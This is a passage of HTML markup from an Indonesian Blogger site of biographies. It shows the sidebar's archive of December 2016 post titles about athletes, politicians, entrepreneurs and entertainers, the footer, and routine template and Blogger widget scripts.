<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zaskia%20adya%20mecca'>zaskia adya mecca</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zulkifli%20nurdin'>zulkifli nurdin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/zumi%20zola'>zumi zola</a>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(224)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(183)</span>
<ul class='posts'>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/si-cantik-yang-jago-wushu.html'>Si Cantik yang Jago Wushu</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/petinju-berbakat-yang-terlupakan.html'>Petinju berbakat yang terlupakan</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pelari-tercepat-asia-asal-indonesia.html'>Pelari Tercepat Asia asal Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/utut-adianto-grandmaster-catur-terbaik.html'>Utut Adianto, Grandmaster catur terbaik Indonesia!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/suryo-agung-wibowo-pelari-tercepat-asia.html'>Suryo Agung Wibowo, Pelari tercepat Asia Tenggara!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/irene-kharisma-sukandar-grandmaster.html'>Irene Kharisma Sukandar, Grandmaster catur putri I...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/wanita-terkuat-di-indonesia.html'>WANITA &#8220;TERKUAT&#8221; DI INDONESIA</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/juara-dunia-jetski-asal-indonesia.html'>Juara Dunia Jetski asal Indonesia!</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/taufik-hidayat-king-of-backhand-part-2.html'>Taufik Hidayat, Raja Backhand dari Indonesia (Part 2)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pencetak-rekor-renang-asal-indonesia.html'>Pencetak rekor renang asal Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/manusia-terakhir-yang-memenangkan.html'>&quot;Manusia Terakhir yang Memenangkan Ballon d&#8217;Or&quot; - ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/sang-raja-lagu-reggae-bob-marley.html'>Sang Raja Lagu Reggae &quot;Bob Marley&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/mantan-juara-dunia-f1-michael-schumacher.html'>Mantan Juara Dunia F1 - Michael Schumacher</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_97.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 4 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_91.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; (Part 3 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda_20.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/elang-gumilang-sang-wirausahawan-muda.html'>Elang Gumilang &quot;Sang Wirausahawan Muda&quot; ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-tjut-meutia.html'>Biografi Tjut Meutia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mohammad-hoesni-thamrin.html'>Biografi Mohammad Hoesni Thamrin</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/djuanda-kartawidjaja-part-2.html'>Djuanda Kartawidjaja ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-jack-dorsey-pendiri-dan-penemu.html'>Biografi Jack Dorsey - Pendiri dan Penemu Twitter</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/djuanda-karta-widjaja.html'>Djuanda Kartawidjaja ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/presiden-ri-ke-6-susilo-bambang.html'>Presiden RI Ke - 6 &quot;Susilo Bambang Yudhoyono&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-andrea-hirata-2-si-ikal-dalam.html'>Biografi Andrea Hirata : Si Ikal dalam Laskar Pelangi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pendiri-sepatu-vans-paul-van.html'>Biografi Pendiri Sepatu Vans &quot;PAUL VAN DOREN&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-4.html'>Biografi Fidel Castro ( Part 4 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris_74.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (3)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-3.html'>Biografi Fidel Castro ( Part 3 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro-part-2.html'>Biografi Fidel Castro ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pram-penulis-sejarah-kolonial.html'>Pram, Penulis Novel Sejarah Kolonial</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/cak-nun-pemikir-islam-kejawen.html'>Cak Nun Pemikir Islam Kejawen</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-al-pacino-actor.html'>Biografi Singkat Al Pacino &quot;The Actor Everyone Lov...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/gitaris-fingerstyle-indonesia-jubing.html'>Gitaris Fingerstyle Indonesia &quot;JUBING KRISTIANTO&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kehidupan-achmad-zaky-ceo-bukalapak.html'>Kehidupan Achmad Zaky, CEO Bukalapak yang Fenomenal</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/achmad-zaky-ceo-bukalapak-yang-fenomenal_19.html'>Achmad Zaky, CEO Bukalapak yang Fenomenal ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/achmad-zaky-ceo-bukalapak-yang-fenomenal.html'>Achmad Zaky, CEO Bukalapak yang Fenomenal ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/profil-pendiri-kebab-baba-rafi-part-2.html'>Profil Pendiri &quot;Kebab Baba Rafi&quot; ( Part 2 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/proifl-pendiri-kebab-baba-rafi-part-1.html'>Profil Pendiri &quot;Kebab Baba Rafi&quot; ( Part 1 )</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris_19.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (2)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-kusumo-martanto-sang.html'>Biografi singkat Kusumo Martanto, Sang CEO Bli bli...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/ingat-nama-william-tanuwijaya-ingat_19.html'>Ingat nama William Tanuwijaya, ingat Tokopedia (Pa...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-2-bupati-muda_19.html'>Biografi Emil Dardak (2) : BUPATI MUDA TRENGGALEK</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kisah-mualaf-felix-siauw.html'>KISAH MUALAF &quot;FELIX SIAUW&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-david-guetta-dan-5.html'>Biografi Singkat David Guetta dan 5 Fakta Menarik ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-colonel-sanders-dan-5.html'>Biografi Singkat Colonel Sanders dan 5 Fakta Menar...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/benyamin-sueb-seniman-betawi-legendaris.html'>Benyamin Sueb - SENIMAN BETAWI LEGENDARIS (1)</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/presiden-ke-16-amerika-serikat-abraham.html'>Presiden Ke 16 Amerika Serikat &quot;Abraham Lincoln&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/casey-stooner-satu-satunya-rider-yang.html'>Casey Stooner Satu-satunya Rider yang bisa Menaklu...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/6-walikota-terbaik-6-rizal-effendi.html'>6 WALIKOTA TERBAIK : (6). Rizal Effendi &#8211; Walikota...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-issac-newton-dan-5.html'>Biografi Singkat Issac Newton dan 5 Fakta Menarik ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/rinaldi-firmansyah-mantan-direktur.html'>Rinaldi Firmansyah Mantan Direktur Utama Telkom In...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-harrison-ford-dan-5.html'>Biografi Singkat Harrison Ford dan 5 Fakta Menarik...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-paul-mccartney-dan-5.html'>Biografi singkat Paul McCartney dan 5 Fakta Menari...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pengusaha-dan-politisi-indonesia.html'>Salah satu Politisi dan Pengusaha Indonesia &quot;Aburi...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-johnny-deep-dan-5.html'>Biografi Singkat Johnny Depp dan 5 Fakta Menarik Y...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-alfred-nobel-merchant.html'>Biografi Singkat Alfred Nobel &quot;The Merchant of Dea...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-ed-sheeran-dan-5-fakta.html'>Biografi Singkat Ed Sheeran dan 5 Fakta Menarik Ya...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-pharrell-williams-dan.html'>Biografi Singkat Pharrell Williams dan 5 Fakta Men...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-bruno-mars-dan-5-fakta.html'>Biografi Singkat Bruno Mars dan 5 Fakta Menarik Ya...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-dan-fakta-fakta.html'>Biografi singkat dan Fakta-Fakta Menarik tentang N...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-pendidikan-yang-tidak-mempunyai.html'>Tokoh Pendidikan yang tidak mempunyai rumah</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/gesang-maestro-keroncong-indonesia.html'>Gesang, Maestro Keroncong Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-hasyim-muhammad-al-baghdadi.html'>biografi hasyim muhammad al-baghdadi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/raditya-dika-penulis-yang-bersinar-di.html'>Raditya Dika, Penulis yang Bersinar di Dunia Enter...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pebulutangkis-lilyana-natsir.html'>Biografi Pebulutangkis Lilyana Natsir</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/ki-manteb-soedharsono-si-dalang-setan.html'>Ki Manteb Soedharsono si &#8220;DALANG SETAN&#8221;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-tokoh-kaligrafi-ibnu-bawwab.html'>biografi tokoh kaligrafi Ibnu Bawwab</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kisah-jackie-chan-dari-tukang.html'>Kisah Jackie Chan, dari Tukang Konstruksi Jago Kungfu</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/cindy-adams-penulis-hidup-sukarno.html'>Cindy Adams, Penulis Hidup Sukarno</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/andrea-hirata-penulis-tanah-belitung.html'>Andrea Hirata, Penulis Tanah Belitung</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/budiman-sudjatmiko-anak-revolusi.html'>Budiman Sudjatmiko, Anak Revolusi</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bintang-film-sinetron-iklan-rio-dewanto.html'>Bintang Film, Sinetron, Iklan &quot;Rio Dewanto&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-robert-downey-jr-dan-5.html'>Biografi Singkat Robert Downey Jr dan 5 Fakta Mena...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mark-zuckerberg-sang-pendiri.html'>Biografi Mark Zuckerberg Sang Pendiri Facebook</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bapak-pendidikan-indonesia.html'>Bapak Pendidikan Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-pendiri-bukalapak.html'>Biografi singkat Pendiri bukalapak Achmad Zaky</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-fidel-castro.html'>Biografi Fidel Castro</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-emil-dardak-1-bupati-muda_17.html'>Biografi Emil Dardak (1) : BUPATI MUDA TRENGGALEK</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-chairul-tanjung.html'>Biografi Singkat Chairul Tanjung</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html'>Susi Pudjiastuti Bukan hanya Menteri Tetapi juga P...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/aktor-indonesia-berdarah-thailand.html'>Aktor indonesia berdarah Thailand &quot;CHICCO JERIKHO&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-tokoh-kaligrafi-islam.html'>tokoh-tokoh kaligrafi islam</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/6-walikota-terbaik-5-herman-hn-walikota.html'>6 WALIKOTA TERBAIK : (5) Herman HN &#8211;Walikota Banda...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/bintang-ftv-dan-sinetron-ben-joshua.html'>Bintang FTV Dan Sinetron &quot;Ben Joshua&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-susi-susanti-atlet-wanita.html'>Biografi Susi Susanti - Atlet Wanita Legendaris In...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-pebulutangkis-tontowi-ahmad.html'>Biografi Pebulutangkis Tontowi Ahmad</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/tokoh-nasional-wanita-indonesia.html'>Tokoh Nasional Wanita Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/aktor-terlarlis-indonesia-abimana.html'>Aktor terlarlis Indonesia &quot;Abimana Aryastya&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/seorang-musisi-yang-sukses-menjadi.html'>seorang musisi yang sukses menjadi pelawak &quot;Andre ...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-4-turun-dari.html'>Biografi Ir Soekarno part 4 : Turun dari Jabatan (...</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-3.html'>Biografi Ir Soekarno Part 3 : Demokrasi Liberal</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-ir-soekarno-part-2.html'>Biografi Ir Soekarno Part 2 : Kemerdekaan Indonesia</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-singkat-ir-soekarno-part-1.html'>Biografi Ir Soekarno part 1 : Masa Kecil</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-raisa-penyanyi-cantik-idola.html'>Biografi Raisa, Penyanyi Cantik Idola Para Remaja</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/kh-asad-humam-kakek-dibalik-sampul-iqro.html'>K.H. As&#8217;ad Humam, Kakek dibalik sampul iqro</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/uda-ricky-elson-sang-putra-petir.html'>Uda Ricky Elson sang &quot;Putra Petir&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/biografi-mario-teguh-golden-way.html'>Biografi Mario Teguh &quot;Golden way&quot;</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/profil-sandrina-azzahra-penari-cilik.html'>profil sandrina azzahra penari cilik</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/pelukis-pasir-vina-candrawati.html'>Pelukis Pasir Vina Candrawati</a></li>
<li><a href='http://buku-otobiografi.blogspot.com/2016/12/peminat-bidang-pendidikan-sejak-dini.html'>Peminat Bidang Pendidikan Sejak Dini</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://buku-otobiografi.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- end sidebar widgets -->
</div>
</div>
</div>
<!-- END Container -->
<script src='https://googledrive.com/host/0Bwg9nKxkueEjeDM5S2JRTHktUVk' type='text/javascript'></script>
<div class='banner-ads banner-footer container center' id='banner-footer'>
<!-- YOUR ADS CODE -->
</div>
<footer class='page-footer brown' id='footer'>
<div class='container '>
<div class='row'>
<div class='col l6 s12'>
<div class='title-footer section' id='title-footer'><div class='widget HTML' data-version='1' id='HTML4'>
<h5 class='white-text'>Tentang Kami</h5>
<p class='grey-text text-lighten-4'>
Buku-otobiografi.blogspot.co.id adalah tempat berbagi artikel menarik tentang biografi dari tokoh-tokoh terkenal
</p>
</div></div>
<div>
</div>
</div>
<div class='col l4 offset-l2 s12'>
<div class='LinkMu section' id='LinkMu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul class='row'>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='http://buku-otobiografi.blogspot.com/' title='Home'>Home</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-copyright brown darken-2'>
<div class='container'>
<div>
<span class='hide-on-small-only'>
            &#169; 2016 Copyright <a href='http://buku-otobiografi.blogspot.com/'>
Buku otobiografi</a> Powered by <a href='http://blogger.com'>Blogger</a>
</span>
<a class='grey-text text-lighten-4 right please-dont' href='http://www.fostrap.com/' id='please-dont' target='_blank'>Wisnu ST</a><span class='right' id='copyright-name'> Template Design by &#160;</span>
</div>
</div>
</div>
</footer>
<script src='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/js/materialize.min.js' type='text/javascript'></script>
<!-- coloring -->
<script>  
// coloring
$(".post-single-outer h1, .post-single-outer h2, .post-single-outer h3, .post-single-outer h4, .post-single-outer h5, .post-single-outer h6").addClass('brown-text')
$(".post-labels a").removeClass('grey-text').removeClass('text-darken-2') 
$(".post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp").removeClass('grey-text').removeClass('text-darken-2')
$(".post-single-outer .post-labels a").addClass('white-text')
</script>
<!-- end coloring -->
<script>  
 
  $('.quickedit').remove()
  $('a:not([title])').attr('title', ' '); 

$(document).ready(function() {   

    $('.dropdown-button').dropdown({
         inDuration: 300,
         outDuration: 225,
         constrain_width: true, 
         hover: false, 
         gutter: 0, 
         belowOrigin: false 
         }
    ); 
    $('.post-home-title').attr("itemprop","headline");
	
    $('img:not([alt])').attr('alt', 'Image'); 
    $('img:not([title])').attr('title', 'Image');
 
    $('#nav_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400);
      $('#nav_searchbox_counter').toggleClass('search_counter');
    });
    $('.mdi-navigation-close.close').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.container-box').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.first-top').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('#nav_m_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400) 
    });     
	
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tPIEVdyxE34ZDVoF41d-u9-hoCw:1763695585983';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d660637915313103484','//buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html','660637915313103484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '660637915313103484', 'title': 'Buku otobiografi', 'url': 'http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html', 'canonicalUrl': 'http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html', 'homepageUrl': 'http://buku-otobiografi.blogspot.com/', 'searchUrl': 'http://buku-otobiografi.blogspot.com/search', 'canonicalHomepageUrl': 'http://buku-otobiografi.blogspot.com/', 'blogspotFaviconUrl': 'http://buku-otobiografi.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Buku otobiografi - RSS\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/660637915313103484/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Buku otobiografi - Atom\x22 href\x3d\x22http://buku-otobiografi.blogspot.com/feeds/5735756299982170092/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5735756299982170092', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/s72-c/Susi%2BPudjiastuti.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/s320/Susi%2BPudjiastuti.jpg', 'pageName': 'Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha', 'pageTitle': 'Buku otobiografi: Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha', 'description': ' Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha    sumber : Susi Pudjiastuti     Susi Pudjiastuti  merupakan Menteri Indonesia d...', 'featuredImage': 'https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/s320/Susi%2BPudjiastuti.jpg', 'url': 'http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5735756299982170092}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'blog-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1990058615-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'title-footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
